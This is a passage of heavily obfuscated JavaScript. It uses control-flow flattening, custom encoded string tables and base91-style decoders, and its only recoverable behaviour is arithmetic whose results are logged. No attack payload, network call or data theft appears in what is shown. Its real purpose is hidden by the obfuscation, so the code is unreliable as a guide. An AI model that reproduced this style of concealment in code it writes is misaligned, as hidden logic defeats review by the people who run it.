sBEZR87- -0x96:oGttwo[bZUGCEX[0x13]]=-bZUGCEX[ssF6wD+-0xe0];for(oGttwo[bZUGCEX[0xc]]=bZUGCEX[0x2];oGttwo[bZUGCEX[0xc]]<oGttwo[-bZUGCEX[0x62]];oGttwo[bZUGCEX[0xc]]++){oGttwo[bZUGCEX[0x45]]=oGttwo[-bZUGCEX[0x8c]].indexOf(oGttwo[-bZUGCEX[sBEZR87+0x20a]][oGttwo[bZUGCEX[sBEZR87+0xbb]]]);if(oGttwo[bZUGCEX[ssF6wD+-0x9e]]===-bZUGCEX[sBEZR87+0xb2])continue;if(oGttwo[bZUGCEX[ssF6wD+-0xd0]]<bZUGCEX[wGZ7S_+0x56]){oGttwo[bZUGCEX[wGZ7S_+0x67]]=oGttwo[bZUGCEX[0x45]]}else{vJ9hTy0(oGttwo[bZUGCEX[sBEZR87+0xc2]]+=oGttwo[bZUGCEX[0x45]]*bZUGCEX[0x18],oGttwo[bZUGCEX[wGZ7S_+0x97]]|=oGttwo[bZUGCEX[0x13]]<<oGttwo[bZUGCEX[0xb1]],oGttwo[bZUGCEX[0xb1]]+=(oGttwo[bZUGCEX[0x13]]&bZUGCEX[0x2e])>bZUGCEX[wGZ7S_+0x6b]?bZUGCEX[wGZ7S_+0x68]:bZUGCEX[0x15]);do{vJ9hTy0(oGttwo[bZUGCEX[wGZ7S_+0x62]].push(oGttwo[bZUGCEX[0x43]]&bZUGCEX[0x12]),oGttwo[bZUGCEX[0x43]]>>=bZUGCEX[sBEZR87+0xbb],oGttwo[bZUGCEX[wGZ7S_+0x105]]-=bZUGCEX[0xc])}while(oGttwo[bZUGCEX[0xb1]]>bZUGCEX[ssF6wD+-0xd0]);oGttwo[bZUGCEX[0x13]]=-bZUGCEX[ssF6wD+-0xe0]}}if(oGttwo[bZUGCEX[0x13]]>-bZUGCEX[0x3]){vJ9hTy0(lL_JYeH.icVIl1H=lL_JYeH._bWbdX0,ssF6wD+=-0x2a,Y9azw4N+=0x10);break}else{vJ9hTy0(lL_JYeH.icVIl1H=lL_JYeH._bWbdX0,sBEZR87+=0xce,wGZ7S_+=0x79,ssF6wD+=-0x2a,Y9azw4N+=-0xe0);break}}}vJ9hTy0(mWPhXoP=void 0x0,sBEZR87=wGZ7S_(-0x6e,-0x65,-0xd,0xce).next().value);if(mWPhXoP){return sBEZR87}}function sBEZR87(...oGttwo){oGttwo[bZUGCEX[0x0]]=bZUGCEX[0x3];if(typeof LgEPkW[oGttwo[bZUGCEX[0x2]]]===v7HSNa(bZUGCEX[0x2])){return LgEPkW[oGttwo[bZUGCEX[0x2]]]=mWPhXoP(PNH_rb9[oGttwo[bZUGCEX[0x2]]])}return LgEPkW[oGttwo[bZUGCEX[0x2]]]}function wGZ7S_(...oGttwo){oGttwo[bZUGCEX[0x0]]=bZUGCEX[0x3];return oGttwo[bZUGCEX[0x2]][bZUGCEX[0x3]]*bZUGCEX[0x15e]+(oGttwo[bZUGCEX[0x2]][bZUGCEX[0x2]]<bZUGCEX[0x2]?bZUGCEX[0x15c]|oGttwo[bZUGCEX[0x2]][bZUGCEX[0x2]]:oGttwo[bZUGCEX[0x2]][bZUGCEX[0x2]])}function ssF6wD(...oGttwo){vJ9hTy0(oGttwo[bZUGCEX[0x0]]=bZUGCEX[0x3],gvPaQJ(mWPhXoP));function mWPhXoP(...oGttwo){var mWPhXoP,sBEZR87;function*wGZ7S_(sBEZR87,wGZ7S_,ssF6wD,Y9azw4N,lL_JYeH={QfVDsLG:{}}){while(sBEZR87+wGZ7S_+ssF6wD+Y9azw4N!==0xc9)with(lL_JYeH.m9rsuTz||lL_JYeH)switch(sBEZR87+wGZ7S_+ssF6wD+Y9azw4N){case 0x28:vJ9hTy0(oGttwo[bZUGCEX[0x3a]].push((oGttwo[bZUGCEX[0x36]]|oGttwo[bZUGCEX[sBEZR87+-0x9d]]<<oGttwo[bZUGCEX[0xb]])&bZUGCEX[sBEZR87+-0x9e]),lL_JYeH.m9rsuTz=lL_JYeH.QfVDsLG,sBEZR87+=-0x53,wGZ7S_+=-0x18e,ssF6wD+=-0x3c,Y9azw4N+=0x13f);break;case ssF6wD- -0x75:vJ9hTy0([lL_JYeH.QfVDsLG.CmcJfu,lL_JYeH.QfVDsLG.UiulH2,lL_JYeH.QfVDsLG.o8sgL3]=[0x7d,0x4,-0x7],oGttwo[bZUGCEX[ssF6wD+0xd]]=bZUGCEX[0x3],oGttwo[bZUGCEX[0x1b]]=\"\\x48\\x3b\\x67\\x31\\x41\\x40\\x7c\\x76\\x4d\\x22\\x65\\x38\\x72\\x49\\x78\\x5e\\x4e\\x42\\x3a\\x3f\\x6e\\x43\\x2c\\x4f\\x5b\\x21\\x56\\x59\\x79\\x33\\x74\\x61\\x30\\x4c\\x2b\\x44\\x6c\\x6a\\x39\\x63\\x6b\\x71\\x5d\\x7d\\x3e\\x70\\x29\\x62\\x2a\\x7b\\x3d\\x57\\x60\\x2e\\x58\\x28\\x51\\x5a\\x6f\\x36\\x3c\\x7a\\x23\\x7e\\x77\\x64\\x4b\\x75\\x52\\x26\\x68\\x34\\x5f\\x66\\x2f\\x37\\x55\\x32\\x50\\x35\\x45\\x4a\\x73\\x46\\x24\\x6d\\x25\\x69\\x47\\x54\\x53\",oGttwo[bZUGCEX[ssF6wD+0x1e]]=\"\"+(oGttwo[bZUGCEX[sBEZR87+-0x81]]||\"\"),oGttwo[bZUGCEX[sBEZR87+-0x7f]]=oGttwo[bZUGCEX[sBEZR87+-0x72]].length,oGttwo[bZUGCEX[0x3a]]=[],oGttwo[bZUGCEX[0x36]]=bZUGCEX[ssF6wD+0xf],oGttwo[bZUGCEX[ssF6wD+0x18]]=bZUGCEX[0x2],oGttwo[bZUGCEX[0x13]]=-bZUGCEX[0x3]);for(oGttwo[bZUGCEX[0x34]]=bZUGCEX[wGZ7S_+-0x81];oGttwo[bZUGCEX[sBEZR87+-0x4f]]<oGttwo[bZUGCEX[ssF6wD+0x11]];oGttwo[bZUGCEX[0x34]]++){oGttwo[bZUGCEX[0x7b]]=oGttwo[bZUGCEX[0x1b]].indexOf(oGttwo[bZUGCEX[wGZ7S_+-0x72]][oGttwo[bZUGCEX[0x34]]]);if(oGttwo[bZUGCEX[0x7b]]===-bZUGCEX[sBEZR87+-0x80])continue;if(oGttwo[bZUGCEX[0x13]]<bZUGCEX[0x2]){oGttwo[bZUGCEX[0x13]]=oGttwo[bZUGCEX[0x7b]]}else{vJ9hTy0(oGttwo[bZUGCEX[0x13]]+=oGttwo[bZUGCEX[0x7b]]*bZUGCEX[0x18],oGttwo[bZUGCEX[0x36]]|=oGttwo[bZUGCEX[0x13]]<<oGttwo[bZUGCEX[0xb]],oGttwo[bZUGCEX[0xb]]+=(oGttwo[bZUGCEX[0x13]]&bZUGCEX[wGZ7S_+-0x55])>bZUGCEX[0x17]?bZUGCEX[0x14]:bZUGCEX[0x15]);do{vJ9hTy0(oGttwo[bZUGCEX[0x3a]].push(oGttwo[bZUGCEX[0x36]]&bZUGCEX[0x12]),oGttwo[bZUGCEX[0x36]]>>=bZUGCEX[wGZ7S_+-0x77],oGttwo[bZUGCEX[0xb]]-=bZUGCEX[wGZ7S_+-0x77])}while(oGttwo[bZUGCEX[0xb]]>bZUGCEX[0x13]);oGttwo[bZUGCEX[0x13]]=-bZUGCEX[0x3]}}if(oGttwo[bZUGCEX[0x13]]>-bZUGCEX[0x3]){vJ9hTy0(lL_JYeH.m9rsuTz=lL_JYeH.QfVDsLG,sBEZR87+=0x2d,wGZ7S_+=-0x87,ssF6wD+=0x32,Y9azw4N+=-0x18);break}else{vJ9hTy0(lL_JYeH.m9rsuTz=lL_JYeH.QfVDsLG,sBEZR87+=-0x26,wGZ7S_+=-0x215,ssF6wD+=-0xa,Y9azw4N+=0x127);break}case Y9azw4N- -0x13:[lL_JYeH.QfVDsLG.CmcJfu,lL_JYeH.QfVDsLG.UiulH2,lL_JYeH.QfVDsLG.o8sgL3]=[-0x47,0x50,0x60];if(!(Y9azw4N!=-(ssF6wD+0x84))){vJ9hTy0(lL_JYeH.m9rsuTz=lL_JYeH.QfVDsLG,sBEZR87+=0x208,wGZ7S_+=-0xcd,Y9azw4N+=-0x24);break}case lL_JYeH.QfVDsLG.o8sgL3+-0xeb:case 0x25:case-0x35:vJ9hTy0(lL_JYeH.m9rsuTz=lL_JYeH.QfVDsLG,sBEZR87+=0xb0,wGZ7S_+=-0x39,ssF6wD+=0x5d,Y9azw4N+=0x46);break;case Y9azw4N- -0x102:case-0x87:if(!(Y9azw4N!=-(wGZ7S_+-0x86))){vJ9hTy0(lL_JYeH.m9rsuTz=lL_JYeH.QfVDsLG,sBEZR87+=0x21e,wGZ7S_+=-0x16a,ssF6wD+=-0x68,Y9azw4N+=0x12);break}case lL_JYeH.QfVDsLG.UiulH2+-0xba:return mWPhXoP=!0x0,iLoV7t(oGttwo[bZUGCEX[ssF6wD+0x51]]);default:vJ9hTy0([lL_JYeH.QfVDsLG.CmcJfu,lL_JYeH.QfVDsLG.UiulH2,lL_JYeH.QfVDsLG.o8sgL3]=[0x2f,0x9,-0xd0],lL_JYeH.m9rsuTz=lL_JYeH.QfVDsLG,sBEZR87+=-0x16e,wGZ7S_+=0x94,ssF6wD+=0x5d,Y9azw4N+=0x3);break}}vJ9hTy0(mWPhXoP=void 0x0,sBEZR87=wGZ7S_(0x83,0x83,-0xd,-0x91).next().value);if(mWPhXoP){return sBEZR87}}function sBEZR87(oGttwo){if(typeof LgEPkW[oGttwo]===v7HSNa(bZUGCEX[0x2])){return LgEPkW[oGttwo]=mWPhXoP(PNH_rb9[oGttwo])}return LgEPkW[oGttwo]}switch(((oGttwo[bZUGCEX[0x2]]&bZUGCEX[0x15c])!==bZUGCEX[0x2])*bZUGCEX[0x3]+(oGttwo[bZUGCEX[0x2]]<bZUGCEX[0x2])*bZUGCEX[0x1]){case bZUGCEX[0x2]:return[oGttwo[bZUGCEX[0x2]]%bZUGCEX[0x15c],MbJI0_Z(sBEZR87(bZUGCEX[0x15d])).trunc(oGttwo[bZUGCEX[0x2]]/bZUGCEX[0x15e])];case bZUGCEX[0x3]:return[oGttwo[bZUGCEX[0x2]]%bZUGCEX[0x15c]-bZUGCEX[0x15c],MbJI0_Z(sBEZR87(bZUGCEX[0x15d])).trunc(oGttwo[bZUGCEX[0x2]]/bZUGCEX[0x15e])+bZUGCEX[0x3]];case bZUGCEX[0x1]:return[((oGttwo[bZUGCEX[0x2]]+bZUGCEX[0x15c])%bZUGCEX[0x15c]+bZUGCEX[0x15c])%bZUGCEX[0x15c],MbJI0_Z(sBEZR87(bZUGCEX[0x15d])).round(oGttwo[bZUGCEX[0x2]]/bZUGCEX[0x15e])];case bZUGCEX[0x6]:return[oGttwo[bZUGCEX[0x2]]%bZUGCEX[0x15c],MbJI0_Z(sBEZR87(bZUGCEX[0x15d])).trunc(oGttwo[bZUGCEX[0x2]]/bZUGCEX[0x15e])]}}vJ9hTy0(oGttwo[bZUGCEX[0x66]]=wGZ7S_([bZUGCEX[0x1],bZUGCEX[0xe]]),oGttwo[bZUGCEX[0x65]]=wGZ7S_([bZUGCEX[0x3],bZUGCEX[0x1]]),oGttwo[bZUGCEX[0x1]]=oGttwo[bZUGCEX[0x66]]+oGttwo[bZUGCEX[0x65]],oGttwo[bZUGCEX[0x6]]=oGttwo[bZUGCEX[0x1]]-oGttwo[bZUGCEX[0x65]],oGttwo[bZUGCEX[0xe]]=oGttwo[bZUGCEX[0x6]]*bZUGCEX[0x1],oGttwo[bZUGCEX[0xb1]]=oGttwo[bZUGCEX[0xe]]/bZUGCEX[0x1],MbJI0_Z(sBEZR87(bZUGCEX[0x15f])).log(ssF6wD(oGttwo[bZUGCEX[0x1]])),MbJI0_Z(sBEZR87(bZUGCEX[0x15f])).log(ssF6wD(oGttwo[bZUGCEX[0x6]])),MbJI0_Z(sBEZR87(bZUGCEX[0x15f])).log(ssF6wD(oGttwo[bZUGCEX[0xe]])),MbJI0_Z(sBEZR87(bZUGCEX[0x15f])).log(ssF6wD(oGttwo[bZUGCEX[0xb1]])))}mWPhXoP={};return Y9azw4N[-bZUGCEX[0x76]][wGZ7S_(bZUGCEX[0x160])+bZUGCEX[0x252]](oGttwo,mWPhXoP)})),sBEZR87.iEzeAv=sBEZR87.ea2pyx5,oGttwo+=0xfa,mWPhXoP+=-0x28a);break;case 0xec:vJ9hTy0(sBEZR87.iEzeAv=sBEZR87.jNs1Td,oGttwo+=-0x197,mWPhXoP+=0xe8);break;case mWPhXoP- -0xa4:for(bWVfgAY[bZUGCEX[0x31]]=bZUGCEX[oGttwo+-0xa2];bWVfgAY[bZUGCEX[oGttwo+-0x73]]<bWVfgAY[bZUGCEX[0x6]];bWVfgAY[bZUGCEX[0x31]]++){bWVfgAY[-bZUGCEX[oGttwo+0x1e]]=bWVfgAY[bZUGCEX[0x1b]].indexOf(bWVfgAY[-bZUGCEX[0x117]][bWVfgAY[bZUGCEX[0x31]]]);if(bWVfgAY[-bZUGCEX[oGttwo+0x1e]]===-bZUGCEX[oGttwo+-0xa1])continue;if(bWVfgAY[bZUGCEX[0x13]]<bZUGCEX[oGttwo+-0xa2]){bWVfgAY[bZUGCEX[oGttwo+-0x91]]=bWVfgAY[-bZUGCEX[oGttwo+0x1e]]}else{vJ9hTy0(bWVfgAY[bZUGCEX[oGttwo+-0x91]]+=bWVfgAY[-bZUGCEX[oGttwo+0x1e]]*bZUGCEX[0x18],bWVfgAY[bZUGCEX[0x43]]|=bWVfgAY[bZUGCEX[0x13]]<<bWVfgAY[bZUGCEX[0xb]],bWVfgAY[bZUGCEX[0xb]]+=(bWVfgAY[bZUGCEX[0x13]]&bZUGCEX[0x2e])>bZUGCEX[oGttwo+-0x8d]?bZUGCEX[0x14]:bZUGCEX[0x15]);do{vJ9hTy0(bWVfgAY[bZUGCEX[oGttwo+-0x6a]].push(bWVfgAY[bZUGCEX[oGttwo+-0x61]]&bZUGCEX[oGttwo+-0x92]),bWVfgAY[bZUGCEX[0x43]]>>=bZUGCEX[0xc],bWVfgAY[bZUGCEX[oGttwo+-0x99]]-=bZUGCEX[0xc])}while(bWVfgAY[bZUGCEX[0xb]]>bZUGCEX[0x13]);bWVfgAY[bZUGCEX[oGttwo+-0x91]]=-bZUGCEX[0x3]}}if(bWVfgAY[bZUGCEX[0x13]]>-bZUGCEX[0x3]){vJ9hTy0(sBEZR87.iEzeAv=sBEZR87.jNs1Td,oGttwo+=-0x62,mWPhXoP+=0x60);break}else{vJ9hTy0(sBEZR87.iEzeAv=sBEZR87.jNs1Td,oGttwo+=-0x147,mWPhXoP+=0x105);break}case sBEZR87.ea2pyx5.FTCPbDQ+-0x19:return LgEPkW[EGgAoaF];case oGttwo-0x103:case 0x9:case 0x76:vJ9hTy0(bWVfgAY[bZUGCEX[0xb]]=bZUGCEX[0x2],bWVfgAY[bZUGCEX[0x13]]=-bZUGCEX[0x3],sBEZR87.iEzeAv=sBEZR87.jNs1Td,oGttwo+=-0x34,mWPhXoP+=0x9e);break;case oGttwo!=0xd2&&oGttwo-0x11a:vJ9hTy0(bWVfgAY[bZUGCEX[oGttwo+-0x9e]]=[],bWVfgAY[bZUGCEX[oGttwo+-0x95]]=bZUGCEX[oGttwo+-0xd6],sBEZR87.iEzeAv=sBEZR87.jNs1Td,mWPhXoP+=0x17);break;case 0xed:case-0xf6:case 0x15:vJ9hTy0([LWUxqH.aqMQGvQ]=wGZ7S_,LWUxqH.qNd4QB=\"\\x25\\x58\\x69\\x6e\\x41\\x3b\\x30\\x42\\x4a\\x47\\x59\\x5a\\x68\\x60\\x26\\x6c\\x78\\x2f\\x63\\x39\\x6f\\x3e\\x71\\x5e\\x73\\x55\\x36\\x45\\x72\\x66\\x2b\\x35\\x62\\x6a\\x6b\\x3c\\x4d\\x70\\x76\\x37\\x2c\\x33\\x4e\\x4b\\x24\\x7d\\x67\\x53\\x5f\\x7b\\x2a\\x65\\x3d\\x56\\x29\\x31\\x3a\\x75\\x4c\\x54\\x48\\x40\\x22\\x3f\\x64\\x49\\x7a\\x52\\x51\\x79\\x61\\x2e\\x5b\\x23\\x32\\x6d\\x57\\x46\\x7c\\x21\\x34\\x77\\x50\\x44\\x43\\x38\\x28\\x5d\\x7e\\x74\\x4f\",LWUxqH.mwNDgr=\"\"+(LWUxqH.aqMQGvQ||\"\"),sBEZR87.iEzeAv=sBEZR87.LWUxqH,oGttwo+=0xe6,mWPhXoP+=-0x1e0);break;case-0xec:vJ9hTy0([...tEjwofd.fy_ruS]=wGZ7S_,tEjwofd.ivtfnY=function*oGttwo(mWPhXoP,sBEZR87,wGZ7S_,Y9azw4N,ssF6wD={yW3emPp:{}}){while(mWPhXoP+sBEZR87+wGZ7S_+Y9azw4N!==-0x3c)with(ssF6wD.Hq62wMY||ssF6wD)switch(mWPhXoP+sBEZR87+wGZ7S_+Y9azw4N){case-0x31:vJ9hTy0(ssF6wD.Hq62wMY=ssF6wD.etdgtH,mWPhXoP+=-0x4e,sBEZR87+=0x1d,wGZ7S_+=0xc7,Y9azw4N+=-0xa1);break;case wGZ7S_- -0x58:vJ9hTy0(tEjwofd.fy_ruS[bZUGCEX[0x36]]=bZUGCEX[0x2],tEjwofd.fy_ruS[bZUGCEX[0xb]]=bZUGCEX[wGZ7S_+0x77],ssF6wD.Hq62wMY=ssF6wD.yW3emPp,mWPhXoP+=-0x116,sBEZR87+=-0x150,wGZ7S_+=0x1be,Y9azw4N+=0x46);break;case ssF6wD.yW3emPp.lnJmpqS+0xea:vJ9hTy0(tEjwofd.fy_ruS[bZUGCEX[mWPhXoP+0xe9]].push((tEjwofd.fy_ruS[bZUGCEX[0x36]]|tEjwofd.fy_ruS[bZUGCEX[0x13]]<<tEjwofd.fy_ruS[bZUGCEX[0xb]])&bZUGCEX[0x12]),ssF6wD.Hq62wMY=ssF6wD.yW3emPp,sBEZR87+=-0xf2,Y9azw4N+=0xca);break;case wGZ7S_-0x1c8:tEjwofd.fy_ruS[bZUGCEX[sBEZR87+0x104]]=-bZUGCEX[0x3];for(tEjwofd.fy_ruS[bZUGCEX[0xc]]=bZUGCEX[0x2];tEjwofd.fy_ruS[bZUGCEX[0xc]]<tEjwofd.fy_ruS[bZUGCEX[0x52]];tEjwofd.fy_ruS[bZUGCEX[0xc]]++){tEjwofd.fy_ruS[bZUGCEX[0x53]]=tEjwofd.fy_ruS[-bZUGCEX[0x154]].indexOf(tEjwofd.fy_ruS[bZUGCEX[0x45]][tEjwofd.fy_ruS[bZUGCEX[mWPhXoP+0x9e]]]);if(tEjwofd.fy_ruS[bZUGCEX[mWPhXoP+0xe5]]===-bZUGCEX[0x3])continue;if(tEjwofd.fy_ruS[bZUGCEX[0x13]]<bZUGCEX[0x2]){tEjwofd.fy_ruS[bZUGCEX[wGZ7S_+-0x136]]=tEjwofd.fy_ruS[bZUGCEX[mWPhXoP+0xe5]]}else{vJ9hTy0(tEjwofd.fy_ruS[bZUGCEX[wGZ7S_+-0x136]]+=tEjwofd.fy_ruS[bZUGCEX[0x53]]*bZUGCEX[0x18],tEjwofd.fy_ruS[bZUGCEX[wGZ7S_+-0x113]]|=tEjwofd.fy_ruS[bZUGCEX[0x13]]<<tEjwofd.fy_ruS[bZUGCEX[0xb]],tEjwofd.fy_ruS[bZUGCEX[0xb]]+=(tEjwofd.fy_ruS[bZUGCEX[mWPhXoP+0xa5]]&bZUGCEX[0x2e])>bZUGCEX[0x17]?bZUGCEX[mWPhXoP+0xa6]:bZUGCEX[wGZ7S_+-0x134]);do{vJ9hTy0(tEjwofd.fy_ruS[bZUGCEX[0x155]].push(tEjwofd.fy_ruS[bZUGCEX[0x36]]&bZUGCEX[0x12]),tEjwofd.fy_ruS[bZUGCEX[0x36]]>>=bZUGCEX[mWPhXoP+0x9e],tEjwofd.fy_ruS[bZUGCEX[0xb]]-=bZUGCEX[0xc])}while(tEjwofd.fy_ruS[bZUGCEX[0xb]]>bZUGCEX[0x13]);tEjwofd.fy_ruS[bZUGCEX[0x13]]=-bZUGCEX[sBEZR87+0xf4]}}if(tEjwofd.fy_ruS[bZUGCEX[0x13]]>-bZUGCEX[wGZ7S_+-0x146]){vJ9hTy0(ssF6wD.Hq62wMY=ssF6wD.yW3emPp,mWPhXoP+=0xfe,sBEZR87+=0x11e,Y9azw4N+=-0xdd);break}else{vJ9hTy0(ssF6wD.Hq62wMY=ssF6wD.yW3emPp,mWPhXoP+=0xfe,sBEZR87+=0x2c,Y9azw4N+=-0x13);break}case wGZ7S_- -0x1a:vJ9hTy0(ssF6wD.Hq62wMY=ssF6wD.yW3emPp,mWPhXoP+=-0x26e,sBEZR87+=0x41,wGZ7S_+=0xc7,Y9azw4N+=0x46);break;case 0x9d:vJ9hTy0(ssF6wD.Hq62wMY=ssF6wD.yW3emPp,sBEZR87+=-0x131,wGZ7S_+=0x25);break;case ssF6wD.yW3emPp.lnJmpqS+0xc2:case 0x32:return tEjwofd.Jj87PRE=!0x0,iLoV7t(tEjwofd.fy_ruS[bZUGCEX[0x155]]);case wGZ7S_-0x9e:case-0xd8:vJ9hTy0(ssF6wD.Hq62wMY=ssF6wD.yW3emPp,mWPhXoP+=-0xd4,sBEZR87+=0x5b,wGZ7S_+=0x1a2,Y9azw4N+=-0xa1);break;case ssF6wD.yW3emPp.lnJmpqS+-0x5a:vJ9hTy0(tEjwofd.fy_ruS[bZUGCEX[mWPhXoP+0x2a9]]=bZUGCEX[0x2],tEjwofd.fy_ruS[bZUGCEX[0xb]]=bZUGCEX[sBEZR87+-0xe9],ssF6wD.Hq62wMY=ssF6wD.yW3emPp,mWPhXoP+=0x1e1,sBEZR87+=-0x1dc);break;default:vJ9hTy0(ssF6wD.yW3emPp.lnJmpqS=-0x83,ssF6wD.Hq62wMY=ssF6wD.OyXPsi,mWPhXoP+=0x71,sBEZR87+=-0x3e);break;case 0x94:case 0xdf:case-0xef:vJ9hTy0(tEjwofd.fy_ruS[bZUGCEX[sBEZR87+0xe6]]=tEjwofd.fy_ruS[bZUGCEX[sBEZR87+0xd9]].length,tEjwofd.fy_ruS[bZUGCEX[0x155]]=[],ssF6wD.Hq62wMY=ssF6wD.yW3emPp,mWPhXoP+=-0x23f,sBEZR87+=0x17f,Y9azw4N+=-0x58);break;case 0x3:case 0x86:case-0xdf:vJ9hTy0(ssF6wD.yW3emPp.lnJmpqS=-0x2a,tEjwofd.fy_ruS[bZUGCEX[mWPhXoP+0x79]]=bZUGCEX[wGZ7S_+-0xba],tEjwofd.fy_ruS[-bZUGCEX[0x154]]=\"\\x60\\x4f\\x57\\x66\\x46\\x44\\x4d\\x61\\x6d\\x74\\x30\\x48\\x53\\x3b\\x70\\x68\\x2a\\x37\\x55\\x5b\\x35\\x72\\x34\\x3c\\x52\\x5f\\x23\\x79\\x56\\x7e\\x65\\x4a\\x75\\x25\\x64\\x71\\x63\\x7b\\x32\\x2b\\x6a\\x26\\x6e\\x2e\\x28\\x3e\\x51\\x40\\x39\\x21\\x49\\x54\\x6f\\x29\\x6c\\x3f\\x4e\\x50\\x7d\\x67\\x5d\\x3d\\x7c\\x62\\x76\\x47\\x78\\x42\\x69\\x5e\\x77\\x31\\x33\\x3a\\x4c\\x59\\x36\\x7a\\x2f\\x41\\x43\\x22\\x5a\\x45\\x24\\x58\\x6b\\x38\\x2c\\x73\\x4b\",tEjwofd.fy_ruS[bZUGCEX[0x45]]=\"\"+(tEjwofd.fy_ruS[bZUGCEX[wGZ7S_+-0xbb]]||\"\"),ssF6wD.Hq62wMY=ssF6wD.yW3emPp,mWPhXoP+=0x45,sBEZR87+=0x57,wGZ7S_+=0x8c,Y9azw4N+=-0x97);break;case ssF6wD.yW3emPp.lnJmpqS+-0xc6:vJ9hTy0(ssF6wD.Hq62wMY=ssF6wD.mMVP2B,mWPhXoP+=0x71,sBEZR87+=0x1d,wGZ7S_+=0xc7,Y9azw4N+=-0xa1);break}},tEjwofd.Jj87PRE=void 0x0,sBEZR87.iEzeAv=sBEZR87.tEjwofd,oGttwo+=-0x56,mWPhXoP+=0xb1);break;case-0xc0:case-0xb7:case sBEZR87.ea2pyx5.kBr8YPN+-0x199:return LgEPkW[T12mkc];case-0x22:case mWPhXoP-0x4a:sBEZR87.LWUxqH.XiY2ZL=-bZUGCEX[0x3];for(sBEZR87.LWUxqH.F6exUU=bZUGCEX[0x2];F6exUU<Ghppd_R;F6exUU++){sBEZR87.LWUxqH.VFP5pt=qNd4QB.indexOf(mwNDgr[F6exUU]);if(VFP5pt===-bZUGCEX[0x3])continue;if(XiY2ZL<bZUGCEX[0x2]){XiY2ZL=VFP5pt}else{vJ9hTy0(XiY2ZL+=VFP5pt*bZUGCEX[0x18],E23MZ48|=XiY2ZL<<dz2ZLa,dz2ZLa+=(XiY2ZL&bZUGCEX[0x2e])>bZUGCEX[0x17]?bZUGCEX[0x14]:bZUGCEX[0x15]);do{vJ9hTy0(S0KSRr0.push(E23MZ48&bZUGCEX[0x12]),E23MZ48>>=bZUGCEX[0xc],dz2ZLa-=bZUGCEX[0xc])}while(dz2ZLa>bZUGCEX[0x13]);XiY2ZL=-bZUGCEX[0x3]}}if(XiY2ZL>-bZUGCEX[0x3]){vJ9hTy0(sBEZR87.iEzeAv=sBEZR87.LWUxqH,oGttwo+=0x104,mWPhXoP+=-0x86);break}else{vJ9hTy0(sBEZR87.iEzeAv=sBEZR87.LWUxqH,oGttwo+=0x104,mWPhXoP+=-0xab);break}case mWPhXoP!=-0x41&&mWPhXoP- -0xd2:vJ9hTy0(bWVfgAY[-bZUGCEX[0x117]]=\"\"+(bWVfgAY[bZUGCEX[0x2]]||\"\"),bWVfgAY[bZUGCEX[0x6]]=bWVfgAY[-bZUGCEX[0x117]].length,sBEZR87.iEzeAv=sBEZR87.jNs1Td,oGttwo+=0x6);break;case sBEZR87.ea2pyx5.FTCPbDQ+-0x66:return;case sBEZR87.ea2pyx5.kBr8YPN+-0x86:vJ9hTy0([sBEZR87.ea2pyx5.FTCPbDQ,sBEZR87.ea2pyx5.kBr8YPN]=[0x91,-0xd9],[[],Y9azw4N[-bZUGCEX[0x76]]]=aQlBLh,Y9azw4N[bZUGCEX[0x3]]=MbJI0_Z((0x1,gQwHR1X)(bZUGCEX[0x118]))[(0x1,gQwHR1X)(bZUGCEX[0x119])](Y9azw4N[-bZUGCEX[0x76]][(0x1,gQwHR1X)(bZUGCEX[0x11a])]),sBEZR87.iEzeAv=sBEZR87.ea2pyx5,oGttwo+=-0x234,mWPhXoP+=0x107);break;case mWPhXoP!=-0x128&&mWPhXoP- -0x81:Y9azw4N[-bZUGCEX[0x76]][(0x1,gQwHR1X)(bZUGCEX[0x161])+bZUGCEX[0x162]]=bZUGCEX[0x164];return ssF6wD=!0x0,Y9azw4N[-bZUGCEX[0x76]][(0x1,gQwHR1X)(bZUGCEX[0x163])]=bZUGCEX[0x164];case mWPhXoP!=-0x11a&&mWPhXoP- -0xd2:case 0x9a:case-0xe4:vJ9hTy0([...jNs1Td.bWVfgAY]=wGZ7S_,jNs1Td.bWVfgAY[bZUGCEX[oGttwo+-0xd2]]=bZUGCEX[0x3],jNs1Td.bWVfgAY[bZUGCEX[0x1b]]=\"\\x50\\x57\\x2b\\x4f\\x24\\x63\\x2f\\x78\\x77\\x3b\\x34\\x7b\\x26\\x23\\x64\\x48\\x41\\x2e\\x49\\x7c\\x74\\x4a\\x70\\x6b\\x42\\x65\\x6d\\x7a\\x3f\\x61\\x37\\x4d\\x66\\x4b\\x32\\x40\\x73\\x33\\x76\\x3d\\x46\\x53\\x62\\x44\\x52\\x7e\\x54\\x71\\x51\\x79\\x2a\\x5f\\x6a\\x28\\x68\\x60\\x58\\x67\\x39\\x4c\\x29\\x3a\\x36\\x2c\\x22\\x43\\x5d\\x47\\x6e\\x38\\x35\\x31\\x55\\x6c\\x69\\x5a\\x3c\\x3e\\x75\\x45\\x7d\\x72\\x5e\\x56\\x25\\x30\\x21\\x4e\\x59\\x6f\\x5b\",sBEZR87.iEzeAv=sBEZR87.jNs1Td,mWPhXoP+=-0xd9);break;case oGttwo-0xdf:case-0xe3:vJ9hTy0(S0KSRr0.push((E23MZ48|XiY2ZL<<dz2ZLa)&bZUGCEX[0x12]),sBEZR87.iEzeAv=sBEZR87.LWUxqH,mWPhXoP+=-0x25);break;case mWPhXoP!=0x16c&&mWPhXoP-0x22b:vJ9hTy0(sBEZR87.coe2Ns={},sBEZR87.coe2Ns.cLe3QNH=function(...oGttwo){return lL_JYeH(0x1d5,-0x104,{coe2Ns:sBEZR87.coe2Ns,ea2pyx5:sBEZR87.ea2pyx5,Mz6BaY:{}},oGttwo).next().value},sBEZR87.coe2Ns.vJXtVE=function(...oGttwo){return lL_JYeH(-0x172,0x187,{coe2Ns:sBEZR87.coe2Ns,ea2pyx5:sBEZR87.ea2pyx5,LWUxqH:{}},oGttwo).next().value},sBEZR87.iEzeAv=sBEZR87.ea2pyx5,oGttwo+=0x2fb,mWPhXoP+=-0x337);break;case mWPhXoP- -0x163:[MVb0U9C.T12mkc]=wGZ7S_;if(typeof LgEPkW[MVb0U9C.T12mkc]===v7HSNa(bZUGCEX[0x2])){vJ9hTy0(sBEZR87.iEzeAv=sBEZR87.MVb0U9C,oGttwo+=-0x103,mWPhXoP+=-0x73);break}else{vJ9hTy0(sBEZR87.iEzeAv=sBEZR87.MVb0U9C,oGttwo+=-0xe2,mWPhXoP+=-0x73);break}case sBEZR87.ea2pyx5.FTCPbDQ+0x0:vJ9hTy0(sBEZR87.iEzeAv=sBEZR87.LWUxqH,oGttwo+=0x3b,mWPhXoP+=-0x96);break;case oGttwo!=0x81&&oGttwo-0x128:return 